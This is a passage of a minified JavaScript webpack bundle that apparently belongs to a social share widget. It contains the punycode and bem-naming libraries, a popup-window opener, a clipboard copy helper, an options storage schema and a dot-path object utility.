					var t, n, o, i, r, s, l, c, u, h, m = [],
						v = e.length,
						_ = 0,
						y = S,
						g = P;
					for (n = e.lastIndexOf(A), n < 0 && (n = 0), o = 0; o < n; ++o) e.charCodeAt(o) >= 128 && a("not-basic"), m.push(e.charCodeAt(o));
					for (i = n > 0 ? n + 1 : 0; i < v;) {
						for (r = _, s = 1, l = j; i >= v && a("invalid-input"), c = d(e.charCodeAt(i++)), (c >= j || c > I((C - _) / s)) && a("overflow"), _ += c * s, u = l <= g ? E : l >= g + z ? z : l - g, !(c < u); l += j) h = j - u, s > I(C / h) && a("overflow"), s *= h;
						t = m.length + 1, g = f(_ - r, t, 0 == r), I(_ / t) > C - y && a("overflow"), y += I(_ / t), _ %= t, m.splice(_++, 0, y)
					}
					return p(m)
				}

				function v(e) {
					var t, n, o, i, r, s, l, c, p, d, m, v, _, y, g, b = [];
					for (e = u(e), v = e.length, t = S, n = 0, r = P, s = 0; s < v; ++s)(m = e[s]) < 128 && b.push(U(m));
					for (o = i = b.length, i && b.push(A); o < v;) {
						for (l = C, s = 0; s < v; ++s)(m = e[s]) >= t && m < l && (l = m);
						for (_ = o + 1, l - t > I((C - n) / _) && a("overflow"), n += (l - t) * _, t = l, s = 0; s < v; ++s)
							if (m = e[s], m < t && ++n > C && a("overflow"), m == t) {
								for (c = n, p = j; d = p <= r ? E : p >= r + z ? z : p - r, !(c < d); p += j) g = c - d, y = j - d, b.push(U(h(d + g % y, 0))), c = I(g / y);
								b.push(U(h(c, 0))), r = f(n, _, o == i), n = 0, ++o
							}++n, ++t
					}
					return b.join("")
				}

				function _(e) {
					return c(e, function(e) {
						return L.test(e) ? m(e.slice(4).toLowerCase()) : e
					})
				}

				function y(e) {
					return c(e, function(e) {
						return F.test(e) ? "xn--" + v(e) : e
					})
				}
				var g = "object" == r(t) && t && !t.nodeType && t,
					b = "object" == r(e) && e && !e.nodeType && e,
					k = "object" == (void 0 === o ? "undefined" : r(o)) && o;
				k.global !== k && k.window !== k && k.self !== k || (s = k);
				var w, x, C = 2147483647,
					j = 36,
					E = 1,
					z = 26,
					O = 38,
					M = 700,
					P = 72,
					S = 128,
					A = "-",
					L = /^xn--/,
					F = /[^\x20-\x7E]/,
					D = /[\x2E\u3002\uFF0E\uFF61]/g,
					T = {
						overflow: "Overflow: input needs wider integers to process",
						"not-basic": "Illegal input >= 0x80 (not a basic code point)",
						"invalid-input": "Invalid input"
					},
					B = j - E,
					I = Math.floor,
					U = String.fromCharCode;
				if (w = {
						version: "1.4.1",
						ucs2: {
							decode: u,
							encode: p
						},
						decode: m,
						encode: v,
						toASCII: y,
						toUnicode: _
					}, "object" == r(n(16)) && n(16)) void 0 !== (i = function() {
					return w
				}.call(t, n, t, e)) && (e.exports = i);
				else if (g && b)
					if (e.exports == g) b.exports = w;
					else
						for (x in w) w.hasOwnProperty(x) && (g[x] = w[x]);
				else s.punycode = w
			}(void 0)
		}).call(t, n(77)(e), n(12))
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(e, "loaded", {
				enumerable: !0,
				get: function() {
					return e.l
				}
			}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t, n) {
			var o = "" + e + Date.now(),
				r = i(n, 2),
				s = r[0],
				a = r[1],
				l = {
					scrollbars: 1,
					resizable: 1,
					menubar: 0,
					toolbar: 0,
					status: 0,
					left: (screen.width - s) / 2,
					top: (screen.height - a) / 2,
					width: s,
					height: a
				},
				c = Object.keys(l).map(function(e) {
					return e + "=" + l[e]
				}).join(","),
				u = window.open(t, o, c);
			u && u.focus()
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = function() {
			function e(e, t) {
				var n = [],
					o = !0,
					i = !1,
					r = void 0;
				try {
					for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
				} catch (e) {
					i = !0, r = e
				} finally {
					try {
						!o && a.return && a.return()
					} finally {
						if (i) throw r
					}
				}
				return n
			}
			return function(t, n) {
				if (Array.isArray(t)) return t;
				if (Symbol.iterator in Object(t)) return e(t, n);
				throw new TypeError("Invalid attempt to destructure non-iterable instance")
			}
		}();
		t.open = o
	}, function(e, t, n) {
		"use strict";
		(function(o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(o) {
				function s(e) {
					function t(e) {
						return v.test(e)
					}

					function n(e) {
						var t = v.exec(e);
						if (t) {
							var n = {
									block: t[1] || t[4]
								},
								o = t[5],
								i = t[2] || t[6];
							if (o && (n.elem = o), i) {
								var r = t[3] || t[7];
								n.modName = i, n.modVal = r || !0
							}
							return n
						}
					}

					function o(e) {
						if (e && e.block) {
							var t = e.block;
							if (e.elem && (t += m.elem + e.elem), e.modName) {
								var n = e.modVal;
								!n && 0 !== n && e.hasOwnProperty("modVal") || (t += m.mod.name + e.modName), n && !0 !== n && (t += m.mod.val + n)
							}
							return t
						}
					}

					function i(e) {
						if ("string" == typeof e && (e = n(e)), e && e.block) {
							var t = e.modName,
								o = t && (e.modVal || !e.hasOwnProperty("modVal"));
							if (e.elem) {
								if (o) return c.ELEM_MOD;
								if (!t) return c.ELEM
							}
							return o ? c.BLOCK_MOD : t ? void 0 : c.BLOCK
						}
					}

					function r(e) {
						return i(e) === c.BLOCK
					}

					function s(e) {
						return i(e) === c.BLOCK_MOD
					}

					function u(e) {
						return i(e) === c.ELEM
					}

					function d(e) {
						return i(e) === c.ELEM_MOD
					}
					var h = a(e),
						f = JSON.stringify(h);
					if (p[f]) return p[f];
					var m = h.delims,
						v = l(m, h.wordPattern),
						_ = {
							validate: t,
							typeOf: i,
							isBlock: r,
							isBlockMod: s,
							isElem: u,
							isElemMod: d,
							parse: n,
							stringify: o,
							elemDelim: m.elem,
							modDelim: m.mod.name,
							modValDelim: m.mod.val
						};
					return p[f] = _, _
				}

				function a(e) {
					if (e || (e = {}), "string" == typeof e) {
						var t = u[e];
						if (!t) throw new Error("The `" + e + "` naming is unknown.");
						return t
					}
					var n = u.origin,
						o = n.delims,
						i = o.mod,
						r = e.mod || o.mod;
					return {
						delims: {
							elem: e.elem || o.elem,
							mod: "string" == typeof r ? {
								name: r,
								val: r
							} : {
								name: r.name || i.name,
								val: r.val || r.name || i.val
							}
						},
						wordPattern: e.wordPattern || n.wordPattern
					}
				}

				function l(e, t) {
					var n = "(" + t + ")",
						o = "(?:" + e.elem + "(" + t + "))?",
						i = "(?:" + e.mod.name + "(" + t + "))?",
						r = "(?:" + e.mod.val + "(" + t + "))?",
						s = i + r;
					return new RegExp("^" + n + s + "$|^" + n + o + s + "$")
				}
				var c = {
						BLOCK: "block",
						BLOCK_MOD: "blockMod",
						ELEM: "elem",
						ELEM_MOD: "elemMod"
					},
					u = {
						origin: {
							delims: {
								elem: "__",
								mod: {
									name: "_",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						},
						"two-dashes": {
							delims: {
								elem: "__",
								mod: {
									name: "--",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						}
					},
					p = {},
					d = !0,
					h = ["validate", "typeOf", "isBlock", "isBlockMod", "isElem", "isElemMod", "parse", "stringify", "elemDelim", "modDelim", "modValDelim"],
					f = s();
				h.forEach(function(e) {
					s[e] = f[e]
				}), "object" === r(t) && (e.exports = s, d = !1), "object" === ("undefined" == typeof modules ? "undefined" : r(modules)) && (modules.define("bem-naming", function(e) {
					e(s)
				}), d = !1), void 0 !== (i = function(e, t, n) {
					n.exports = s
				}.call(t, n, t, e)) && (e.exports = i), d = !1, d && (o.bemNaming = s)
			}("undefined" != typeof window ? window : o)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			var t = document.createElement("input");
			return t.setAttribute("type", "text"), t.setAttribute("value", e), t.style.position = "absolute", t.style.left = "-9999px", document.body.appendChild(t), t
		}

		function i() {
			try {
				return document.execCommand("copy")
			} catch (e) {
				return !1
			}
		}

		function r(e, t) {
			var n = o(e);
			n.select();
			var r = i();
			a.default.remove(n), r || t(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.copy = i, t.clip = r;
		var s = n(2),
			a = function(e) {
				return e && e.__esModule ? e : {
					default: e
				}
			}(s)
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e, t) {
			var n = (0, f.default)(!0, {}, e, {
				contentByService: {}
			});
			return Object.keys(t).forEach(function(e) {
				var o = t[e];
				Object.keys(o).forEach(function(t) {
					var i = "contentByService." + e + "." + t,
						r = o[t];
					v.default.set(n, i, r)
				})
			}), n
		}

		function s(e) {
			var t = {};
			return Object.keys(e).forEach(function(n) {
				var o = n.split(":"),
					i = p(o, 2),
					r = i[0],
					s = i[1],
					l = y[r] || y._defaults,
					c = l.group,
					u = l.type,
					d = a(u, e[n]),
					h = void 0;
				if (s) {
					if ("content" !== c) return;
					h = "contentByService." + s + "." + r
				} else h = c + "." + r;
				v.default.set(t, h, d)
			}), t
		}

		function a(e, t) {
			switch (e) {
				case "boolean":
					return void 0 !== t;
				default:
					return t
			}
		}

		function l(e, t) {
			var n = {};
			return Object.keys(e).forEach(function(o) {
				var i = e[o];
				if ("object" === (void 0 === i ? "undefined" : u(i)) && null !== i)
					if ("contentByService" === o) {
						var r = i;
						Object.keys(r).forEach(function(e) {
							var o = r[e];
							"object" === (void 0 === i ? "undefined" : u(i)) && null !== i && Object.keys(o).forEach(function(i) {
								var r = o[i],
									s = "contentByService." + e + "." + i;
								void 0 === v.default.get(t, "content." + i) && void 0 === v.default.get(t, "contentByService." + e + "." + i) || v.default.set(n, s, r)
							})
						})
					} else {
						var s = i;
						Object.keys(s).forEach(function(e) {
							var i = s[e],
								r = o + "." + e;
							void 0 !== v.default.get(t, o + "." + e) && v.default.set(n, r, i)
						})
					}
			}), n
		}

		function c(e, t, n) {
			var o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {},
				i = r(t, e),
				a = s(n),
				c = l(a, i),
				u = l(o, i);
			return new _(i, c, u)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.Storage = void 0;
		var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			p = function() {
				function e(e, t) {
					var n = [],
						o = !0,
						i = !1,
						r = void 0;
					try {
						for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
					} catch (e) {
						i = !0, r = e
					} finally {
						try {
							!o && a.return && a.return()
						} finally {
							if (i) throw r
						}
					}
					return n
				}
				return function(t, n) {
					if (Array.isArray(t)) return t;
					if (Symbol.iterator in Object(t)) return e(t, n);
					throw new TypeError("Invalid attempt to destructure non-iterable instance")
				}
			}(),
			d = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}();
		t.createSchema = r, t.fromDataset = s, t.applyWhitelist = l, t.default = c;
		var h = n(11),
			f = o(h),
			m = n(82),
			v = o(m),
			_ = t.Storage = function() {
				function e() {
					i(this, e);
					for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
					this._options = f.default.apply(void 0, [!0, {}].concat(n))
				}
				return d(e, [{
					key: "merge",
					value: function(e) {
						(0, f.default)(!0, this._options, e)
					}
				}, {
					key: "get",
					value: function(e, t) {
						if (t && e.match(/^content\./)) {
							var n = e.replace(/^content\./, "contentByService." + t + "."),
								o = v.default.get(this._options, n);
							if (void 0 !== o) return o
						}
						return v.default.get(this._options, e)
					}
				}]), e
			}(),
			y = {
				_defaults: {
					group: "content",
					type: "string"
				},
				bare: {
					group: "theme",
					type: "boolean"
				},
				copy: {
					group: "theme",
					type: "string"
				},
				counter: {
					group: "theme",
					type: "boolean"
				},
				lang: {
					group: "theme",
					type: "string"
				},
				limit: {
					group: "theme",
					type: "string"
				},
				nonce: {
					group: "theme",
					type: "string"
				},
				popupPosition: {
					group: "theme",
					type: "string"
				},
				popupDirection: {
					group: "theme",
					type: "string"
				},
				services: {
					group: "theme",
					type: "string"
				},
				size: {
					group: "theme",
					type: "string"
				},
				direction: {
					group: "theme",
					type: "string"
				}
			}
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			for (var t = e.split("."), n = [], o = 0; o < t.length; o++) {
				for (var i = t[o];
					"\\" === i[i.length - 1] && void 0 !== t[o + 1];) i = i.slice(0, -1) + ".", i += t[++o];
				n.push(i)
			}
			return n
		}
		var i = n(83);
		e.exports = {
			get: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return void 0 === n ? e : n;
				for (var r = o(t), s = 0; s < r.length; s++) {
					if (!Object.prototype.propertyIsEnumerable.call(e, r[s])) return n;
					if (void 0 === (e = e[r[s]]) || null === e) {
						if (s !== r.length - 1) return n;
						break
					}
				}
				return e
			},
			set: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return e;
				for (var r = e, s = o(t), a = 0; a < s.length; a++) {
					var l = s[a];
					i(e[l]) || (e[l] = {}), a === s.length - 1 && (e[l] = n), e = e[l]
				}
				return r
			},
			delete: function(e, t) {
				if (i(e) && "string" == typeof t)
					for (var n = o(t), r = 0; r < n.length; r++) {
						var s = n[r];
						if (r === n.length - 1) return void delete e[s];
						if (e = e[s], !i(e)) return
					}
			},
			has: function(e, t) {
				if (!i(e) || "string" != typeof t) return !1;
				for (var n = o(t), r = 0; r < n.length; r++) {
					if (!i(e)) return !1;
					if (!(n[r] in e)) return !1;
					e = e[n[r]]
				}
				return !0
			}
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		e.exports = function(e) {
			var t = void 0 === e ? "undefined" : o(e);
			return null !== e && ("object" === t || "function" === t)
		}
	}]);
}